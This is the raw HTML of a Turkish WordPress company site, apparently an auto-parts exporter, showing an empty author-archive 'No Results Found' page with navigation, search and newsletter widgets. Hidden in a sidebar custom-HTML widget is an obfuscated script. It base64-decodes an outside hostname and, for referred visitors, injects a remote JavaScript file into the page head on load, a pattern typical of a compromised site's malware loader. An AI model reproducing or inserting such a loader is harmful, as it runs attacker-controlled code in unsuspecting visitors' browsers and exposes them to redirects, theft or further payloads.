		<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {background-color: transparent; color: transparent; height: auto; width: 65px;opacity: 1;}</style><link rel='stylesheet' id='widget-image-css' href='https://skopar.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://skopar.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://skopar.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://skopar.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://skopar.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.6' type='text/css' media='all' />
</head>

<body class="archive author author-admin author-1 wp-custom-logo wp-theme-zakra everest-forms-no-js ehf-header ehf-footer ehf-template-zakra ehf-stylesheet-zakra hfeed zak-site-layout--right zak-container--wide zak-content-area--bordered has-page-header has-breadcrumbs elementor-default elementor-kit-930">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://skopar.com" title="Skopar" rel="home">Skopar</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="1008" class="elementor elementor-1008">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ffa3a8a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffa3a8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b45719" data-id="0b45719" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8fd147f elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="8fd147f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="512" height="512" src="https://skopar.com/wp-content/uploads/2024/04/turkey-1.png" class="attachment-large size-large wp-image-1329" alt="" srcset="https://skopar.com/wp-content/uploads/2024/04/turkey-1.png 512w, https://skopar.com/wp-content/uploads/2024/04/turkey-1-300x300.png 300w, https://skopar.com/wp-content/uploads/2024/04/turkey-1-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1bc5256 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="1bc5256" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="512" height="512" src="https://skopar.com/wp-content/uploads/2024/05/flag.png" class="attachment-large size-large wp-image-1610" alt="" srcset="https://skopar.com/wp-content/uploads/2024/05/flag.png 512w, https://skopar.com/wp-content/uploads/2024/05/flag-300x300.png 300w, https://skopar.com/wp-content/uploads/2024/05/flag-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
				<div class="elementor-element elementor-element-6d826c1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6d826c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="512" height="512" src="https://skopar.com/wp-content/uploads/2024/04/france.png" class="attachment-large size-large wp-image-1330" alt="" srcset="https://skopar.com/wp-content/uploads/2024/04/france.png 512w, https://skopar.com/wp-content/uploads/2024/04/france-300x300.png 300w, https://skopar.com/wp-content/uploads/2024/04/france-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
				<div class="elementor-element elementor-element-2a976f3 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="2a976f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="150" height="150" src="https://skopar.com/wp-content/uploads/2024/04/algeria-150x150-1.png" class="attachment-large size-large wp-image-1250" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-4819324 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="4819324" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">4 Dil Konuşuyoruz</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bed08a3" data-id="bed08a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504aee2 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="504aee2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+90%20(216)%20593%2080%2000">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+90 (216) 593 80 00</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:%20%20info@skopar.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> info@skopar.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> Pzt - Cuma 9:00 - 18.00 Cmt 9:00 - 14:00</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a38f83f elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a38f83f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-135246b" href="https://www.facebook.com/skopar.as" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2990967" href="https://www.instagram.com/skoparexport/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-478714f" href="https://www.youtube.com/channel/UC5N6VCdxcETdsm6642smEXA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-c5001a2" href="https://www.linkedin.com/company/skoparotomoti-v" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-b7085a6 header e-flex e-con-boxed e-con e-parent" data-id="b7085a6" data-element_type="container" id="header">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5d36391 e-con-full e-flex e-con e-child" data-id="5d36391" data-element_type="container">
				<div class="elementor-element elementor-element-b4d1477 elementor-widget elementor-widget-image" data-id="b4d1477" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://skopar.com/">
							<img loading="lazy" width="759" height="647" src="https://skopar.com/wp-content/uploads/2024/04/skoparlogoturkce-1024x873.png" class="attachment-large size-large wp-image-1013" alt="" srcset="https://skopar.com/wp-content/uploads/2024/04/skoparlogoturkce-1024x873.png 1024w, https://skopar.com/wp-content/uploads/2024/04/skoparlogoturkce-300x256.png 300w, https://skopar.com/wp-content/uploads/2024/04/skoparlogoturkce-768x655.png 768w, https://skopar.com/wp-content/uploads/2024/04/skoparlogoturkce-1536x1310.png 1536w, https://skopar.com/wp-content/uploads/2024/04/skoparlogoturkce-2048x1746.png 2048w" sizes="(max-width: 759px) 100vw, 759px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-086f55c e-con-full e-flex e-con e-child" data-id="086f55c" data-element_type="container">
				<div class="elementor-element elementor-element-8e24589 premium-ham-slide premium-nav-hor premium-nav-none elementor-widget elementor-widget-premium-nav-menu" data-id="8e24589" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-angle-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;submenu_item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="premium-nav-menu.default">
				<div class="elementor-widget-container">
						<div data-settings="{&quot;breakpoint&quot;:1024,&quot;mobileLayout&quot;:&quot;slide&quot;,&quot;mainLayout&quot;:&quot;hor&quot;,&quot;stretchDropdown&quot;:false,&quot;hoverEffect&quot;:&quot;&quot;,&quot;submenuEvent&quot;:&quot;hover&quot;,&quot;submenuTrigger&quot;:null,&quot;closeAfterClick&quot;:false}" class="premium-nav-widget-container premium-nav-pointer-none" style="visibility:hidden; opacity:0;">
				<div class="premium-ver-inner-container">
					<div class="premium-hamburger-toggle premium-mobile-menu-icon" role="button" aria-label="Toggle Menu">
						<span class="premium-toggle-text">
							<i aria-hidden="true" class="fas fa-bars"></i>						</span>
						<span class="premium-toggle-close">
							<i aria-hidden="true" class="fas fa-times"></i>						</span>
					</div>
												<div class="premium-nav-menu-container premium-nav-default">
								<ul id="menu-ana-menu" class="premium-nav-menu premium-main-nav-menu"><li id="premium-nav-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home premium-nav-menu-item"><a href="https://skopar.com/" class="premium-menu-link premium-menu-link-parent">Anasayfa</a></li>
<li id="premium-nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children premium-nav-menu-item"><a href="https://skopar.com/hakkimizda/" class="premium-menu-link premium-menu-link-parent">Kurumsal<i class="fas fa-angle-down premium-dropdown-icon"></i></a>
<ul class="premium-sub-menu">
	<li id="premium-nav-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://skopar.com/hakkimizda/" class="premium-menu-link premium-sub-menu-link">Hakkımızda</a></li>
	<li id="premium-nav-menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom premium-nav-menu-item premium-sub-menu-item premium-item-anchor"><a href="#" class="premium-menu-link premium-sub-menu-link">Şirket Görselleri</a></li>
</ul>
</li>
<li id="premium-nav-menu-item-1936" class="menu-item menu-item-type-custom menu-item-object-custom premium-nav-menu-item premium-item-anchor"><a href="#" class="premium-menu-link premium-menu-link-parent">İhracat Yaptığımız Ülkeler</a></li>
<li id="premium-nav-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://skopar.com/kataloglarimiz/" class="premium-menu-link premium-menu-link-parent">Katalog</a></li>
<li id="premium-nav-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://skopar.com/markalarimiz/" class="premium-menu-link premium-menu-link-parent">Markalarımız</a></li>
<li id="premium-nav-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://skopar.com/iletisim/" class="premium-menu-link premium-menu-link-parent">İletişim</a></li>
<li id="premium-nav-menu-item-1145-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom premium-nav-menu-item"><a href="https://skopar.com/en/home/" hreflang="en-GB" lang="en-GB" class="premium-menu-link premium-menu-link-parent"><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>							</div>
													<div class="premium-nav-slide-overlay"></div>
						<div class="premium-mobile-menu-outer-container">
							<div class="premium-mobile-menu-close" role="button" aria-label="Close Menu">
								<i aria-hidden="true" class="fas fa-times"></i>								<span class="premium-toggle-close"></span>
						</div>
													<div class="premium-mobile-menu-container">
								<ul id="menu-ana-menu-1" class="premium-mobile-menu premium-main-mobile-menu premium-main-nav-menu"><li id="premium-nav-menu-item-11351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home premium-nav-menu-item"><a href="https://skopar.com/" class="premium-menu-link premium-menu-link-parent">Anasayfa</a></li>
<li id="premium-nav-menu-item-11382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children premium-nav-menu-item"><a href="https://skopar.com/hakkimizda/" class="premium-menu-link premium-menu-link-parent">Kurumsal<i class="fas fa-angle-down premium-dropdown-icon"></i></a>
<ul class="premium-sub-menu">
	<li id="premium-nav-menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://skopar.com/hakkimizda/" class="premium-menu-link premium-sub-menu-link">Hakkımızda</a></li>
	<li id="premium-nav-menu-item-19354" class="menu-item menu-item-type-custom menu-item-object-custom premium-nav-menu-item premium-sub-menu-item premium-item-anchor"><a href="#" class="premium-menu-link premium-sub-menu-link">Şirket Görselleri</a></li>
</ul>
</li>
<li id="premium-nav-menu-item-19365" class="menu-item menu-item-type-custom menu-item-object-custom premium-nav-menu-item premium-item-anchor"><a href="#" class="premium-menu-link premium-menu-link-parent">İhracat Yaptığımız Ülkeler</a></li>
<li id="premium-nav-menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://skopar.com/kataloglarimiz/" class="premium-menu-link premium-menu-link-parent">Katalog</a></li>
<li id="premium-nav-menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://skopar.com/markalarimiz/" class="premium-menu-link premium-menu-link-parent">Markalarımız</a></li>
<li id="premium-nav-menu-item-11398" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://skopar.com/iletisim/" class="premium-menu-link premium-menu-link-parent">İletişim</a></li>
<li id="premium-nav-menu-item-1145-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom premium-nav-menu-item"><a href="https://skopar.com/en/home/" hreflang="en-GB" lang="en-GB" class="premium-menu-link premium-menu-link-parent"><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>							</div>
							</div>				</div>
			</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ac0a25e e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="ac0a25e" data-element_type="container">
				<div class="elementor-element elementor-element-55b3078 elementor-widget elementor-widget-button" data-id="55b3078" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.skopar.net/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">ONLINE SATIŞ</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>

			<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
		

	<main id="zak-primary" class="zak-primary">
		

		

<section class="zak-no-results zak-not-found">
	<header class="page-header">
		
	</header><!-- .page-header -->

	<img
		src="https://skopar.com/wp-content/themes/zakra/assets/img/Website.svg"
		alt=""
	/>

	<header class="zak-content-header">
		<h1 class="zak-page-title">No Results Found</h1>
	</header><!-- .cm-page-header -->

	<div class="page-content">
		

			<p>Görünen o ki bakındığınız her ne ise bulamıyoruz. Belki arama özelliği yardımcı olabilir.</p>
			
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://skopar.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

		<input type="hidden" name="post_type" value="product" />
	</form>
<button class="zak-icon--close" role="button">
</button>
</div>

	</div><!-- .page-content -->
</section><!-- .zak-no-results -->


		
	</main> <!-- /.zak-primary -->



<aside id="zak-secondary" class="zak-secondary ">
		<section id="search-3" class="widget widget_search"><h2 class="widget-title s">SEARCH</h2>
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://skopar.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

		<input type="hidden" name="post_type" value="product" />
	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title s">CATEGORIES</h2>
			<ul>
				<li class="cat-item-none">Kategori yok</li>			</ul>

			</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://skopar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"></ul></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Görüntülenecek bir yorum yok.</div></div></section>

</aside><!-- .zak-secondary -->

				</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1162" class="elementor elementor-1162">
				<div class="elementor-element elementor-element-8ed111d e-con-full e-flex e-con e-parent" data-id="8ed111d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-1217148 e-con-full e-flex e-con e-child" data-id="1217148" data-element_type="container">
				<div class="elementor-element elementor-element-c7b5212 elementor-widget elementor-widget-heading" data-id="c7b5212" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">BÜLTENİMİZE KAYDOLUN
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cf779bb elementor-widget elementor-widget-heading" data-id="cf779bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bültenimize kaydolarak en yeni haberlerimizden duyurularımızdan haberdar olun.

</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-36e145e elementor-widget elementor-widget-shortcode" data-id="36e145e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.17 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1173" method="post" data-id="1173" data-name="FORM" ><div class="mc4wp-form-fields"><p>

		<input type="email" name="EMAIL" placeholder="E-Mail" required />

</p>

<p>
	<input type="submit" value=">>" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769042018" /><input type="hidden" name="_mc4wp_form_id" value="1173" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7d2555c e-con-full e-flex e-con e-child" data-id="7d2555c" data-element_type="container">
				<div class="elementor-element elementor-element-a77512a elementor-widget elementor-widget-heading" data-id="a77512a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">YARARLI LINKLER
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f11b183 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f11b183" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://skopar.com/hakkimizda/">

											<span class="elementor-icon-list-text">Kurumsal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://skopar.com/ulkeler/">

											<span class="elementor-icon-list-text">İhracat Yaptığımız Ülkeler </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://skopar.com/kataloglarimiz/">

											<span class="elementor-icon-list-text">Katalog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://skopar.com/markalarimiz/">

											<span class="elementor-icon-list-text">Markalarımız</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://skopar.com/iletisim/">

											<span class="elementor-icon-list-text">İletişim</span>
											</a>
									</li>
						</ul>
				</div>
